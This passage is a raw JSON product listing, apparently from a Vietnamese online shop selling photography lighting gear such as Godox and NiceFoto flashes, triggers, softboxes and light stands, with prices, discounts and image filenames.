plate","gia":600000,"giakm":0,"phantram":0,"image":"shop_1519979609_DP3-base-plate-minhduc.com.vn.jpg.jpg"},{"id":1690,"dmid":270,"link":"\/a5-waist-support-bar-270-1690.html","label":"A5 Waist support bar","gia":970000,"giakm":850000,"phantram":12.371134020619,"image":"shop_1552812326_waist-support-bar-a5-minhduc.com.vn.jpg.jpg"},{"id":1691,"dmid":270,"link":"\/c-shape-arm-cb3-270-1691.html","label":"C-shape arm Cb3","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1520043933_cb3-shape-arm-minhduc.com.vn.jpg.jpg"},{"id":1692,"dmid":218,"link":"\/du-softbox-dragon-80cm-218-1692.html","label":"D\u00f9 softbox Dragon 80cm","gia":650000,"giakm":0,"phantram":0,"image":"shop_1520133560_du_hop_softbox-80_cm-minhduc.com.vn (2).jpg.jpg"},{"id":1693,"dmid":262,"link":"\/yelangu-monopod-166-262-1693.html","label":"Yelangu Monopod 166","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1520214843_monopod_unipod_with_base_stabilizer_for_dslr_cameras_dv_camcorders_minhduc.com (2).jpg.jpg"},{"id":1694,"dmid":213,"link":"\/chan-den-hoi-mdj300c-213-1694.html","label":"Ch\u00e2n \u0111\u00e8n h\u01a1i MDJ300C","gia":575000,"giakm":0,"phantram":0,"image":"shop_1520219150_chan-den-mdj300c-minhduc.com.vn.jpg.jpg"},{"id":1695,"dmid":266,"link":"\/combo-den-ngoai-canh-flash-godox-ad600bm--trigger-godox-x2--tan-sang-266-1695.html","label":"Combo \u0110\u00e8n ngo\u1ea1i c\u1ea3nh Flash GODOX AD600BM + Trigger Godox X2 + T\u1ea3n s\u00e1ng","gia":9250000,"giakm":8920000,"phantram":3.5675675675676,"image":"shop_1520221116_DEN-GODOX-AD600-combo_flash_godox_ad600bm-MINHDUC.COM.VN.jpg.jpg"},{"id":1696,"dmid":192,"link":"\/crab-clamp-md1008c-192-1696.html","label":"Crab clamp MD1008C","gia":270000,"giakm":0,"phantram":0,"image":"shop_1520233540_crab-clamp-ylg1008c-minhduc.com.vn.jpg.jpg"},{"id":1697,"dmid":192,"link":"\/professional-camera-panhead-cross-mount-tripod-md212yt-192-1697.html","label":"Professional camera panhead cross mount tripod MD212YT","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1520472905_tripod-md212-minhduc.com.vn.jpg.jpg"},{"id":1698,"dmid":261,"link":"\/tripod-head-ball-head-professional-md918yt-261-1698.html","label":"Tripod Head Ball Head Professional MD918YT","gia":800000,"giakm":0,"phantram":0,"image":"shop_1520474177_TRIPOD-HEAD-MD918-MINHDUC.COM.VN.jpg.jpg"},{"id":1699,"dmid":261,"link":"\/professional-camera-panhead-cross-mount-tripod-md212yt-261-1699.html","label":"Professional camera panhead cross mount tripod MD212YT","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1520474309_Tripod-md212-minhduc.com.vn.jpg.jpg.jpg"},{"id":1700,"dmid":195,"link":"\/trigger-nicefoto-ac04-195-1700.html","label":"Trigger Nicefoto AC04","gia":350000,"giakm":0,"phantram":0,"image":"shop_1608614871_trigger-nicefoto-ac04-minhduc (3).jpg.jpg"},{"id":1701,"dmid":195,"link":"\/trigger-nicefoto-pt04gy-195-1701.html","label":"Trigger Nicefoto PT04GY","gia":380000,"giakm":0,"phantram":0,"image":"shop_1520476197_trigger-PT-04-nice-minhduc.com.vn.jpg.jpg"},{"id":1702,"dmid":195,"link":"\/trigger-nicefoto-cn24g-195-1702.html","label":"Trigger Nicefoto CN2.4G","gia":400000,"giakm":0,"phantram":0,"image":"shop_1520476787_trigger-CN2.4-nice-minhduc.com (3).jpg.jpg"},{"id":1703,"dmid":296,"link":"\/den-ngoai-canh-godox-ad600-pro-296-1703.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh Godox AD600 PRO","gia":14800000,"giakm":12800000,"phantram":13.513513513514,"image":"372379866.png"},{"id":1704,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-83cm-16-canh-218-1704.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 83CM 16 c\u1ea1nh","gia":420000,"giakm":0,"phantram":0,"image":"shop_1520766634_du-16-canh-dragon-83-cm-minhduc.com.vn (2).jpg.jpg.jpg"},{"id":1705,"dmid":213,"link":"\/chan-den-gap-nguoc-md526-213-1705.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c MD526","gia":450000,"giakm":0,"phantram":0,"image":"shop_1520768677_CHAN-DEN-FLASH-GAP-NGUOC-MINHDUC.COM.VN.jpg.jpg"},{"id":1706,"dmid":195,"link":"\/trigger-godox-xpro-c-for-canon-195-1706.html","label":"Trigger GODOX Xpro-C for Canon","gia":1400000,"giakm":1350000,"phantram":3.5714285714286,"image":"shop_1520821213_Products_Remote_Control_XproC_TTL_Wireless_Flash_Trigger_minhduc.com.vn.jpg.jpg"},{"id":1707,"dmid":195,"link":"\/trigger-godox-xpro-n-for-nilon-195-1707.html","label":"\t Trigger GODOX Xpro-N for Nilon","gia":1400000,"giakm":1350000,"phantram":3.5714285714286,"image":"shop_1520821583_Products_Remote_Control_XproC_TTL_Wireless_Flash_Trigger_minhduc.com.vn (2).jpg.jpg"},{"id":1708,"dmid":215,"link":"\/godox-beauty-dish-ad-s3-with-grid-ad-s4-for-witstro-speedlite-flash-ad180-ad360-215-1708.html","label":"Godox Beauty Dish AD-S3 with Grid AD-S4 for WITSTRO Speedlite Flash AD180 AD360","gia":1000000,"giakm":700000,"phantram":30,"image":"shop_1520822673_Godox-Beauty-Dish-Ad-S3-with-Grid-AD-S4-for-WITSTRO-Speedlite-Flash-AD180-AD360-minhdu.com (4).jpg.jpg"},{"id":1709,"dmid":215,"link":"\/godox-aads9-2-in-1-snoot-with-honeycomb-grid-for-speedlite-flash-ad180-ad360-215-1709.html","label":"Godox AADS9 2 in 1 Snoot with Honeycomb Grid for Speedlite Flash AD180 AD360","gia":450000,"giakm":0,"phantram":0,"image":"shop_1520826506_Godox-ADS9-2-in-1-Snoot-with-Honeycomb-Grid-for-Speedlite-Flash-AD180-AD360-minhduc.com.vn.jpg.jpg"},{"id":1710,"dmid":199,"link":"\/bong-den-ad600-ad600bm-ad600b-199-1710.html","label":"B\u00f3ng \u0111\u00e8n AD600-AD600BM-AD600B","gia":1450000,"giakm":0,"phantram":0,"image":"shop_1520830312_shop_1501211877_Bong-den-AD600-Godox-b-font-AD-H600-600W-Flash-Tube-Bare-Flash-Light-Bulb-for.jpg.jpg.jpg"},{"id":1711,"dmid":199,"link":"\/bong-den-godox-ad360-199-1711.html","label":"B\u00f3ng \u0111\u00e8n godox AD360","gia":1450000,"giakm":0,"phantram":0,"image":"shop_1520830844_bong-den-ad-360-minhduc.com.vn.jpg.jpg.jpg"},{"id":1712,"dmid":199,"link":"\/bong-den-ad200-199-1712.html","label":"B\u00f3ng \u0111\u00e8n  AD200","gia":1250000,"giakm":950000,"phantram":24,"image":"shop_1520836459_bong-den-ad-200-minhduc.com.vn.jpg.jpg"},{"id":1713,"dmid":199,"link":"\/bong-den-godox-ad180-199-1713.html","label":"B\u00f3ng \u0111\u00e8n godox AD180","gia":1150000,"giakm":930000,"phantram":19.130434782609,"image":"shop_1520836600_shop_1501213702_bong-den-ad-180-minhduc.com.vn.jpg.jpg.jpg"},{"id":1714,"dmid":218,"link":"\/du-hop-dragon-phan-xuyen-36-inch-218-1714.html","label":"D\u00f9 H\u1ed9p Dragon Ph\u1ea3n xuy\u00ean 36 inch","gia":290000,"giakm":0,"phantram":0,"image":"shop_1520840985_d\u00f9-hop-phan-xuyen-minhduc.com.vn.jpg.jpg"},{"id":1715,"dmid":218,"link":"\/du-hop-dragon-phan-xuyen-40-inch-218-1715.html","label":"D\u00f9 H\u1ed9p Dragon Ph\u1ea3n xuy\u00ean 40 inch","gia":330000,"giakm":0,"phantram":0,"image":"shop_1520841047_d\u00f9-hop-phan-xuyen-minhduc.com.vn.jpg.jpg"},{"id":1716,"dmid":218,"link":"\/du-hop-dragon-phan-xuyen-43-inch-218-1716.html","label":"D\u00f9 H\u1ed9p Dragon Ph\u1ea3n xuy\u00ean 43 inch","gia":360000,"giakm":0,"phantram":0,"image":"shop_1520841144_d\u00f9-hop-phan-xuyen-minhduc.com.vn.jpg.jpg"},{"id":1717,"dmid":218,"link":"\/du-hop-dragon-xuyen-36-inch-218-1717.html","label":"D\u00f9 H\u1ed9p Dragon Xuy\u00ean 36 inch","gia":290000,"giakm":0,"phantram":0,"image":"1214793060.jpg"},{"id":1718,"dmid":218,"link":"\/du-hop-dragon-xuyen-40-inch-218-1718.html","label":"D\u00f9 H\u1ed9p Dragon Xuy\u00ean 40 inch","gia":330000,"giakm":0,"phantram":0,"image":"813782988.jpg"},{"id":1719,"dmid":218,"link":"\/du-hop-dragon-xuyen-43-inch-218-1719.html","label":"D\u00f9 H\u1ed9p Dragon Xuy\u00ean 43 inch","gia":360000,"giakm":0,"phantram":0,"image":"1709997524.jpg"},{"id":1721,"dmid":216,"link":"\/godox-color-filters-set-for-speedlite-cf-07-216-1721.html","label":"Godox Color Filters Set for Speedlite CF-07","gia":250000,"giakm":0,"phantram":0,"image":"shop_1521425671_godox-cf-07-minhduc.com (2).jpg.jpg"},{"id":1723,"dmid":296,"link":"\/sac-godox-ad600-296-1723.html","label":"S\u1ea1c Godox AD600","gia":680000,"giakm":0,"phantram":0,"image":"1810002879.png"},{"id":1724,"dmid":274,"link":"\/may-do-sang-sekonic-l-308x-274-1724.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic L-308X","gia":6500000,"giakm":5650000,"phantram":13.076923076923,"image":"shop_1523239181_sekonic_l_308x_u_flashmate_light_meter-MINHDUC.COM.VN.jpg.jpg"},{"id":1725,"dmid":212,"link":"\/hat-sang-7in1-150x200cm-212-1725.html","label":"H\u1eaft s\u00e1ng 7in1 150x200cm ","gia":950000,"giakm":0,"phantram":0,"image":"shop_1523421319_RFT10o.jpg.jpg"},{"id":1726,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-k6-600w-hss-ttl-298-1726.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto K6 600W HSS TTL","gia":11500000,"giakm":4200000,"phantram":63.478260869565,"image":"483393140.png"},{"id":1727,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-k8-800w-hss-ttl-298-1727.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto K8 800W HSS TTL","gia":17500000,"giakm":4990000,"phantram":71.485714285714,"image":"167799146.png"},{"id":1728,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-n6-600w-ettl-i-ttl-298-1728.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N6 600W ETTL i-TTL","gia":12000000,"giakm":4500000,"phantram":62.5,"image":"853241099.png"},{"id":1729,"dmid":194,"link":"\/den-ngoai-canh-nicefoto-n6m-600w-194-1729.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N6M 600W","gia":11000000,"giakm":3990000,"phantram":63.727272727273,"image":"shop_1523844031_shop_1515168155_Den-flash-Nicefoto_n6M_TTL_M_minhduc.com.vn.jpg.jpg.jpg"},{"id":1730,"dmid":194,"link":"\/den-ngoai-canh-nicefoto-ttl680c-680w-ttl-24g-wireless-hss-18000s-studio-flash-outdoor-194-1730.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto TTL680C 680W TTL 2.4G Wireless HSS 1\/8000S Studio Flash Outdoor","gia":11000000,"giakm":4500000,"phantram":59.090909090909,"image":"shop_1523845820_shop_1515169099_Den-flash-Nicefoto_680c-600w-hss-1-8000s_TTL_M_minhduc.com.vn.jpg.jpg.jpg"},{"id":1731,"dmid":194,"link":"\/den-ngoai-canh-nicefoto-ttl-480c-480w-wireless-ttl-194-1731.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto TTL-480C 480w Wireless TTL","gia":12000000,"giakm":3250000,"phantram":72.916666666667,"image":"shop_1523862748_shop_1515169547_Den-flash-Nicefoto_480c-400w-hss-1-8000s_TTL_M_minhduc.com.vn2.jpg.jpg.jpg"},{"id":1732,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-hs600c-600w-hss-ttl-18000s-298-1732.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto HS600C 600W HSS TTL 1\/8000S","gia":9000000,"giakm":3800000,"phantram":57.777777777778,"image":"2144729052.png"},{"id":1733,"dmid":375,"link":"\/den-ngoai-canh-nicefoto-n-flash-280a-portable-wireless--trigger-375-1733.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N-Flash 280A Portable Wireless + Trigger","gia":6000000,"giakm":2600000,"phantram":56.666666666667,"image":"1336306885.png"},{"id":1734,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-n-flash-480a-portable-wireless--trigger-298-1734.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N-Flash 480A Portable Wireless + Trigger","gia":8000000,"giakm":3500000,"phantram":56.25,"image":"1186000051.png"},{"id":1735,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-n-flash-680a-portable-wireless-298-1735.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N-Flash 680A Portable Wireless","gia":9000000,"giakm":4400000,"phantram":51.111111111111,"image":"2130222268.png"},{"id":1736,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-nflash-300-300w-gn68-hss-18000-298-1736.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto nflash 300 300W GN68 HSS 1\/8000","gia":6000000,"giakm":2500000,"phantram":58.333333333333,"image":"765323241.png"},{"id":1741,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-100cm--40-inch-218-1741.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 100CM - 40 inch","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1524792351_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":1742,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-91cm--36-inch-218-1742.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 91CM - 36 inch","gia":290000,"giakm":260000,"phantram":10.344827586207,"image":"shop_1524792457_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":1743,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-83cm--33-inch-218-1743.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 83CM - 33 inch","gia":260000,"giakm":230000,"phantram":11.538461538462,"image":"shop_1524792540_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":1744,"dmid":243,"link":"\/bo-kit-phong-quay-chuyen-nghiep-md01-den-led-nicefoto-243-1744.html","label":"B\u1ed9 kit ph\u00f2ng quay chuy\u00ean nghi\u1ec7p MD01 ( \u0110\u00e8n led Nicefoto)","gia":19090000,"giakm":0,"phantram":0,"image":"shop_1524795497_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1745,"dmid":243,"link":"\/bo-kit-phong-quay-chuyen-nghiep-md02-den-led-nicefoto-243-1745.html","label":"B\u1ed9 kit ph\u00f2ng quay chuy\u00ean nghi\u1ec7p MD02 ( \u0110\u00e8n led Nicefoto)","gia":21810000,"giakm":0,"phantram":0,"image":"shop_1524796128_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1737,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-nflash-400-400w-hss-18000-298-1737.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh  NiceFoto nflash 400 400W HSS 1\/8000","gia":7200000,"giakm":6900000,"phantram":4.1666666666667,"image":"2113765936.png"},{"id":1738,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-nflash-600-600w-hss-18000-298-1738.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto nflash 600 600W  HSS 1\/8000","gia":8300000,"giakm":3000000,"phantram":63.855421686747,"image":"337628583.png"},{"id":1746,"dmid":213,"link":"\/chan-boom-pro-light-stand-bm-330-dieu-chinh-den-xoay-360-do-213-1746.html","label":"Ch\u00e2n Boom Pro Light stand BM 330 \u0111i\u1ec1u ch\u1ec9nh \u0111\u00e8n xoay 360 \u0111\u1ed9 ","gia":5300000,"giakm":5000000,"phantram":5.6603773584906,"image":"shop_1524802567_Larger-boom-lighting-stand-bm-330-minhduc.com.vn (1).jpg.jpg"},{"id":1748,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323-chiu-tai-300kg--duo\u0300ng-ki\u0301nh-60cm-249-1748.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 ch\u1ecbu t\u1ea3i 300kg - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 60cm","gia":7500000,"giakm":7200000,"phantram":4,"image":"shop_1524902638_shop_1453547521_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg.jpg"},{"id":3668,"dmid":213,"link":"\/chan-den-4m-hop-kim-nhom-213-3668.html","label":"Ch\u00e2n \u0111\u00e8n 4m h\u1ee3p kim nh\u00f4m","gia":980000,"giakm":0,"phantram":0,"image":"chan-den-hop-kim-nhom-4m.jpg"},{"id":1747,"dmid":243,"link":"\/bo-kit-phong-quay-chuyen-nghiep-md03-den-led-spotlight-nicefoto-243-1747.html","label":"B\u1ed9 kit ph\u00f2ng quay chuy\u00ean nghi\u1ec7p MD03 ( \u0110\u00e8n led spotlight Nicefoto)","gia":18300000,"giakm":0,"phantram":0,"image":"shop_1524805295_shop_1519300980_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-CE-1500WS.jpg.jpg.jpg"},{"id":1749,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md001-1800w-3-den-276-1749.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD001 1800w ( 3 \u0111\u00e8n)","gia":16870000,"giakm":0,"phantram":0,"image":"shop_1524903771_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1750,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md002-1800w-3-den-276-1750.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD002 1800w ( 3 \u0111\u00e8n)","gia":19570000,"giakm":0,"phantram":0,"image":"shop_1524906686_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1751,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md003-2400w-3-den-276-1751.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD003 2400w ( 3 \u0111\u00e8n)","gia":18370000,"giakm":0,"phantram":0,"image":"shop_1524908130_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1752,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md003-1800w-3-den-276-1752.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD003 1800w ( 3 \u0111\u00e8n)","gia":15970000,"giakm":0,"phantram":0,"image":"shop_1524908877_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1753,"dmid":213,"link":"\/chan-boom-pro-light-stand-bm2560t-dieu-chinh-den-xoay-360-do-213-1753.html","label":"Ch\u00e2n Boom Pro Light stand BM2560T \u0111i\u1ec1u ch\u1ec9nh \u0111\u00e8n xoay 360 \u0111\u1ed9","gia":4800000,"giakm":4500000,"phantram":6.25,"image":"shop_1524910836_2016819154029631.jpg.jpg"},{"id":4070,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-20-to-micro-b-5-pin--dai-46m-192-4070.html","label":"D\u00e2y Tether Tools - TetherPro USB 2.0 to Micro B 5 pin - D\u00e0i 4.6m","gia":1590000,"giakm":1250000,"phantram":21.383647798742,"image":"Day-Tether Tools - TetherPro USB-C to Micro-B 5-Pin - D\u00e0i 4.6m-minhduc (2).jpg"},{"id":1754,"dmid":267,"link":"\/den-led-ring-light-hinh-hoa-md107p-3200-6000k-mau-hong-18-inch-267-1754.html","label":"\u0110\u00e8n Led Ring Light H\u00ecnh Hoa MD107P 3200-6000K M\u00e0u H\u1ed3ng 18 inch","gia":2700000,"giakm":2000000,"phantram":25.925925925926,"image":"shop_1530087353_den-led-ring-light-mdSL-107-Pink-5 (1).jpg.jpg"},{"id":1755,"dmid":211,"link":"\/softbox-dragon-parabolic-120-cm-softbox-16k-direct--bowens-mount-211-1755.html","label":"Softbox Dragon Parabolic 120 Cm softbox 16k Direct - Bowens mount","gia":2250000,"giakm":1550000,"phantram":31.111111111111,"image":"shop_1525685962_softbox-dragon-parabol-16k-quick setup-minhduc (1).jpg.jpg"},{"id":1756,"dmid":211,"link":"\/softbox-dragon-parabolic-90-cm-softbox-16k-direct--bowens-mount-211-1756.html","label":"Softbox Dragon Parabolic 90 Cm softbox 16k Direct - Bowens mount","gia":2000000,"giakm":1680000,"phantram":16,"image":"shop_1581915501_shop_1525686321_softbox-dragon-parabol-16k-quick setup-minhduc (5).jpg.jpg.jpg"},{"id":1757,"dmid":215,"link":"\/beauty-dish-honeycomb-\u03a642cm-silver-choa-luoi-to-ong-\u03a642cm-215-1757.html","label":"Beauty dish honeycomb \u03a642cm (silver)-Ch\u00f3a+ l\u01b0\u1edbi T\u1ed5 ong \u03a642cm","gia":1500000,"giakm":1000000,"phantram":33.333333333333,"image":"shop_1525689386_Beautydish.jpg.jpg"},{"id":1758,"dmid":267,"link":"\/den-led-ring-rl-18-267-1758.html","label":"\u0110\u00e8n LED Ring RL-18","gia":1600000,"giakm":1700000,"phantram":-6.25,"image":"shop_1530085809_Den-led-ring-LE-18-mnhduc.com.vn (2).jpg.jpg"},{"id":1771,"dmid":267,"link":"\/den-led-ring-light-hinh-hoa-md107b-2300-6000k-mau-den-18-inch-267-1771.html","label":"\u0110\u00e8n Led Ring Light H\u00ecnh Hoa MD107B 2300-6000K M\u00e0u \u0110en 18 inch","gia":2700000,"giakm":2000000,"phantram":25.925925925926,"image":"shop_1530087644_den-led-ring-light-MD-107-mau-den-minhduc  (6).jpg.jpg"},{"id":1772,"dmid":267,"link":"\/den-led-ring-md620b-3200-7500k-60w-18-inch-co-de-gan-pin-267-1772.html","label":"\u0110\u00e8n Led Ring MD620B 3200-7500k 60W 18 inch c\u00f3 \u0111\u1ebf g\u1eafn pin","gia":3500000,"giakm":2400000,"phantram":31.428571428571,"image":"shop_1530200018_Den-led-ring-light-rl18-18 inches-minhduc.com.vn-3MCO620A  (1)14 inches   (5) (1).jpg.jpg"},{"id":1759,"dmid":267,"link":"\/den-led-ring-md250p-3200-7500k-mau-hong-14-inch-co-de-gan-pin-cao-cap-267-1759.html","label":"\u0110\u00e8n Led Ring MD250P 3200-7500K M\u00e0u H\u1ed3ng 14 inch c\u00f3 \u0111\u1ebf g\u1eafn pin CAO C\u1ea4P","gia":2400000,"giakm":1500000,"phantram":37.5,"image":"shop_1530198784_Den-led-ring-light-rl18-14 inches-minhduc.com.vn   3.jpg.jpg"},{"id":1760,"dmid":267,"link":"\/den-led-ring-md250b-3200-7500k-14-inch-co-de-gan-pin-cao-cap-267-1760.html","label":"\u0110\u00e8n Led Ring MD250B 3200-7500k 14 inch c\u00f3 \u0111\u1ebf g\u1eafn pin CAO C\u1ea4P","gia":2000000,"giakm":1500000,"phantram":25,"image":"shop_1530199313_Den-led-ring-light-rl18-18 inches-minhduc.com.vn   3MCO620A  (1)14 inches   (5) (1).jpg.jpg"},{"id":1761,"dmid":267,"link":"\/led-godox-p260c-kem-adapter-267-1761.html","label":"Led Godox P260C k\u00e8m Adapter","gia":1600000,"giakm":1500000,"phantram":6.25,"image":"shop_1526546635_led-godox-l260-minhduc.com (4).jpg.jpg"},{"id":1762,"dmid":267,"link":"\/den-led-mong-p120-videolight-267-1762.html","label":"\u0110\u00c8N LED M\u1ecfng P120 Videolight","gia":1000000,"giakm":800000,"phantram":20,"image":"shop_1526548910_DEN-LED-GODOX-L120C-MINHDUC.COM (2).jpg.jpg"},{"id":1763,"dmid":198,"link":"\/to-ong--portable-honey-comb-198-1763.html","label":"T\u1ed5 ong - Portable Honey comb","gia":200000,"giakm":180000,"phantram":10,"image":"shop_1526866950_godox_honeycomb_speedlight_minhduc.com.vn.jpg.jpg"},{"id":1764,"dmid":296,"link":"\/sac-godox-c29-cho-den-godox-ad200-296-1764.html","label":"S\u1ea1c Godox C29 cho \u0111\u00e8n Godox AD200","gia":700000,"giakm":590000,"phantram":15.714285714286,"image":"767956456.png"},{"id":2093,"dmid":211,"link":"\/flash-speedlite-diffuser-reflector-mini-panel-30cm-211-2093.html","label":"Flash Speedlite Diffuser Reflector mini panel 30cm","gia":180000,"giakm":150000,"phantram":16.666666666667,"image":"shop_1573895054_flash-diffuser-mini-panel-30cm-minhduc.com.vn (2).jpg.jpg"},{"id":1765,"dmid":192,"link":"\/kep-chu-c-lon-192-1765.html","label":"K\u1eb9p ch\u1eef C l\u1edbn","gia":550000,"giakm":350000,"phantram":36.363636363636,"image":"455526632.png"},{"id":1769,"dmid":213,"link":"\/chan-den-inox-mdj4200-pro-co-banh-xe-213-1769.html","label":"CH\u00c2N \u0110\u00c8N INOX MDJ4200 PRO C\u00d3 B\u00c1NH XE","gia":4500000,"giakm":3600000,"phantram":20,"image":"shop_1529579094_chan-den-light-stand-inox-md-j4200-minhduc.com.vn.jpg.jpg"},{"id":1768,"dmid":213,"link":"\/chan-den-inox-mdj3500-pro-213-1768.html","label":"Ch\u00e2n \u0111\u00e8n inox MDJ3500 PRO","gia":4200000,"giakm":0,"phantram":0,"image":"shop_1529577876_Ch\u00e2n \u0111\u00e8n inox MDJ3500 PROo.minhduc.com.jpg.jpg"},{"id":1767,"dmid":211,"link":"\/flash-diffuser-softbox-5in1-211-1767.html","label":"Flash Diffuser Softbox 5in1","gia":160000,"giakm":120000,"phantram":25,"image":"shop_1529140006_flash_diffuser_softbox_5in1_minhduc.com.vn (3).jpg.jpg"},{"id":1770,"dmid":213,"link":"\/chan-den-mz5000-pro-213-1770.html","label":"CH\u00c2N \u0110\u00c8N MZ5000 PRO ","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1529633648_chan-den-md-5000-chuyen-nghiep-studio-light-stand-minhduc.com.vn0.jpg.jpg"},{"id":1773,"dmid":267,"link":"\/den-led-ring-md620p-3200-7500k-60w-18-inch-co-de-gan-pin-267-1773.html","label":"\u0110\u00e8n Led Ring MD620P 3200-7500k 60W 18 inch c\u00f3 \u0111\u1ebf g\u1eafn pin","gia":3500000,"giakm":2300000,"phantram":34.285714285714,"image":"shop_1530200917_Den-led-ring-light-rl18-14 inches-minhduc.com.vn   2.jpg.jpg"},{"id":1778,"dmid":259,"link":"\/tui-dung-phu-kien-ngoai-canh-140-cm-259-1778.html","label":"T\u00fai \u0111\u1ef1ng ph\u1ee5 ki\u1ec7n ngo\u1ea1i c\u1ea3nh 140 cm","gia":550000,"giakm":0,"phantram":0,"image":"shop_1531192381_minhduc.com.vn1 (2).jpg.jpg"},{"id":1777,"dmid":259,"link":"\/tui-dung-phu-kien-ngoai-canh-100-cm-259-1777.html","label":"T\u00fai \u0111\u1ef1ng ph\u1ee5 ki\u1ec7n ngo\u1ea1i c\u1ea3nh 100 cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1530953219_minhduc.com.vn1 (2).jpg.jpg"},{"id":1776,"dmid":259,"link":"\/tui-dung-phu-kien-ngoai-canh-120-cm-259-1776.html","label":"T\u00fai \u0111\u1ef1ng ph\u1ee5 ki\u1ec7n ngo\u1ea1i c\u1ea3nh 120 cm","gia":450000,"giakm":0,"phantram":0,"image":"shop_1530953082_minhduc.com.vn1 (2).jpg.jpg"},{"id":1779,"dmid":266,"link":"\/bo-den-studio-godox-smart-300sdi-266-1779.html","label":"B\u1ed9 \u0111\u00e8n studio GODOX SMART 300SDI.","gia":9400000,"giakm":7050000,"phantram":25,"image":"shop_1531217186_den-chup-hinh-godox-studio-flash_300sdi_kit_minhduc.com.vn.jpg.jpg"},{"id":1780,"dmid":266,"link":"\/den-flash-studio-godox-dp300ii-266-1780.html","label":"\u0110\u00e8n Flash studio Godox dp300II","gia":2350000,"giakm":2250000,"phantram":4.2553191489362,"image":"1995099000.jpg"},{"id":1781,"dmid":266,"link":"\/den-flash-studio-godox-qs300ii-266-1781.html","label":"\u0110\u00e8n Flash studio Godox QS300II","gia":3350000,"giakm":3280000,"phantram":2.089552238806,"image":"708454106.jpg"},{"id":1782,"dmid":266,"link":"\/den-flash-studio-godox-smart-300sdi-266-1782.html","label":"\u0110\u00e8n Flash studio Godox smart 300SDI","gia":1900000,"giakm":1700000,"phantram":10.526315789474,"image":"shop_1532266390_DEN-CHUP-HINH-STUDIOflash_300sdi-MINHDUC.COM.VN.jpg.jpg"},{"id":1783,"dmid":266,"link":"\/bo-den-studio-godox-master-kit-m180a-266-1783.html","label":"B\u1ed9 \u0111\u00e8n studio 